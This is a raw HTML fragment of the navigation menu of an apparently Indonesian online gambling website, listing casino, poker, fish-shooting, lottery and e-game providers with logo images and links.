                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ICONIC21</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active allbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/allbet_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ALLBET</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MICROGAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sa-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sa_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active big-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_big_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">BIG GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active asia-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playace_casino.png"   height="90"/>
                          <div class="menu-item-title">PLAYACE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_casino_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">568win</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active dreamgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dream_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">DREAM GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active opus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/opus_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">OPUS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wm" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wm_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WM</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active w" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/w_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">W</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SKYWIND</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active lg88" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/lg88_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LG88</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">AI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active eeai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eeai_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EEAI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active via" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/via_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">VIA</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">MIKIWORLD</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/poker"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.P2P" class="icon-menu-poker-01"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              p2p                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active texas-poker" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/TXP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Texas Poker</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active poker-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/PKD.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Poker Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active baccarat-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCR.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Baccarat Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-dealer" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCM.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ceme-take-turn" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CMK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Ceme Take Turn</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active domino-qq" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/DQQ.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Domino QQ</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">13 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-13" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/CPS2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active cards-dealer-3" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BCP2.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">3 Cards Dealer</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sakong" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/1g_p2p/BSK.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sakong</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/fish-hunter"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              tembak ikan                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/joker-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/spadegaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPADE GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jili" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/lottery"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i class="icon-lottery"></i>
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LOTRE                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 4d-singapore-pools" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/17.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Singapore Pools 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-toto" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/25.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Toto 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-magnum" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/24.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Magnum 4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 4d-malaysia-damacai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_togel/26.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Malaysia Damacai 4D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nex4d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nex4d_togel.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">NEX4D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="lottery" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.jiwa188doraemon.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
